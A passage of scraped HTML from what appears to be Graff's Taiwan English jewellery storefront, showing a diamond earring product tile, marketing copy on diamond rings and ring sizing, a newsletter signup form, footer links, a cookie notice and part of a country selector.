        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7117645c/sfcc-graff-staging/R/G/E/1/8/RGE1816_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Petite Pav&eacute; Diamond Stud Earrings"
            title="Wild Flower Petite Pav&eacute; Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery/view-by-collection/wild-flower/earrings/wild-flower-petite-pave-diamond-stud-earrings/RGE1816_RGE1816.html">Wild Flower Petite Pav&eacute; Diamond Stud Earrings</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="65000">
                    NT$ 65,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Meticulous Craftsmanship</span></p>Every Graff diamond ring is meticulously designed and crafted. Beyond the whims of fashion, our designs are known for their decepti<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">ve simplicity, perfect balance, and sensuous feminine power. Distinctive yet timeless, Graff’s collection of diamond rings are to be worn and treasured today and also passed down generations.<br><br>From the initial sketch to the final polish, many jewellery creations spend hundreds of hours at the hands of Graff’s master artisans. Within our workshop, traditions dating back centuries meet cutting-edge innovation, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Choosing A Diamond Ring</span><br><br>Graff is synonymous with the world’s most fabulous stones – extraordinary diamonds, emeralds, rubies, and sapphires. Our rings showcase these exceptional treasures in one-of-a-kind jewellery creations designed and crafted in our London workshop to complement their remarkable rarity.<br><br>Graff’s curated collection of diamond rings showcases exceptional craftsmanship and enduring style across a range of iconic designs. Discover <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/everyday-diamond-rings/"><span style="text-decoration: underline;">everyday diamond rings</a> that combine subtle sophistication with wearability—ideal for elevating daily looks. Our <a class="b-link" href="https://www.graff.com/engagement-bridal/wedding/eternity-bands/"><span style="text-decoration: underline;">diamond eternity rings</a>, featuring a continuous circle of meticulously set diamonds, symbolise everlasting love and are perfect for marking life’s most meaningful moments. Choose from <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/rose-gold-rings/"><span style="text-decoration: underline;">rose gold rings</a> for a soft, romantic glow, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/white-gold-rings/"><span style="text-decoration: underline;">white gold rings</a> for a sleek, modern aesthetic, or <a class="b-link" href="https://www.graff.com/uk-en/jewelry/view-by-category/rings/yellow-gold-rings/"><span style="text-decoration: underline;">yellow gold rings</a> for timeless elegance. Each creation is handcrafted to highlight the brilliance of our diamonds and the richness of each precious metal.<br><br>Complement your diamond ring with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">necklaces and pendants</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">bracelets</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Diamond Ring Sizes: A Perfect Fit</span><br><br>Ensuring a perfect fit is crucial when selecting a diamond ring. Use a tape measure, a strip of paper, or a ribbon to measure your ring size at home. Wrap it around your finger where you would want the ring to sit. Mark the point that feels best using paper or ribbon, and then measure this length against a ruler. You can also choose a ring that fits your finger and measure the interior diameter of the ring in millimetres. Once you have this measurement, convert it into a ring size using the <a class="b-link" href="https://www.graff.com/size-guide.html"><span style="text-decoration: underline;">Graff Size Chart</a>.<br><br>Alternatively, you can use the Graff <a class="b-link" href="https://www.graff.com/ring-sizer.html"><span style="text-decoration: underline;">Ring Sizer</a>. Before starting, you will need one of your rings for reference, and ideally, choose a flat-shaped ring that is a comfortable fit. Please remember that the size of your fingers can change depending on the time of day and the weather. If you have any questions or concerns, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> at a Graff boutique, and one of our experienced sales consultants will assist. <br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our client services advisors.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Meticulous Craftsmanship</span></p>Every Graff diamond ring is meticulously designed and crafted. Beyond the whims of fashion, our designs are known for their deceptive simplicity, perfect balance, and sensuous feminine power. Distinctive yet timeless, Graff’s collection of diamond rings are to be worn and treasured today and also passed down generations.<br><br>From the initial<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text"> sketch to the final polish, many jewellery creations spend hundreds of hours at the hands of Graff’s master artisans. Within our workshop, traditions dating back centuries meet cutting-edge innovation, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Choosing A Diamond Ring</span><br><br>Graff is synonymous with the world’s most fabulous stones – extraordinary diamonds, emeralds, rubies, and sapphires. Our rings showcase these exceptional treasures in one-of-a-kind jewellery creations designed and crafted in our London workshop to complement their remarkable rarity.<br><br>Graff’s curated collection of diamond rings showcases exceptional craftsmanship and enduring style across a range of iconic designs. Discover <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/everyday-diamond-rings/"><span style="text-decoration: underline;">everyday diamond rings</a> that combine subtle sophistication with wearability—ideal for elevating daily looks. Our <a class="b-link" href="https://www.graff.com/engagement-bridal/wedding/eternity-bands/"><span style="text-decoration: underline;">diamond eternity rings</a>, featuring a continuous circle of meticulously set diamonds, symbolise everlasting love and are perfect for marking life’s most meaningful moments. Choose from <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/rose-gold-rings/"><span style="text-decoration: underline;">rose gold rings</a> for a soft, romantic glow, <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/rings/white-gold-rings/"><span style="text-decoration: underline;">white gold rings</a> for a sleek, modern aesthetic, or <a class="b-link" href="https://www.graff.com/uk-en/jewelry/view-by-category/rings/yellow-gold-rings/"><span style="text-decoration: underline;">yellow gold rings</a> for timeless elegance. Each creation is handcrafted to highlight the brilliance of our diamonds and the richness of each precious metal.<br><br>Complement your diamond ring with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">necklaces and pendants</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">bracelets</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Diamond Ring Sizes: A Perfect Fit</span><br><br>Ensuring a perfect fit is crucial when selecting a diamond ring. Use a tape measure, a strip of paper, or a ribbon to measure your ring size at home. Wrap it around your finger where you would want the ring to sit. Mark the point that feels best using paper or ribbon, and then measure this length against a ruler. You can also choose a ring that fits your finger and measure the interior diameter of the ring in millimetres. Once you have this measurement, convert it into a ring size using the <a class="b-link" href="https://www.graff.com/size-guide.html"><span style="text-decoration: underline;">Graff Size Chart</a>.<br><br>Alternatively, you can use the Graff <a class="b-link" href="https://www.graff.com/ring-sizer.html"><span style="text-decoration: underline;">Ring Sizer</a>. Before starting, you will need one of your rings for reference, and ideally, choose a flat-shaped ring that is a comfortable fit. Please remember that the size of your fingers can change depending on the time of day and the weather. If you have any questions or concerns, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> at a Graff boutique, and one of our experienced sales consultants will assist. <br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our client services advisors.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-en/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
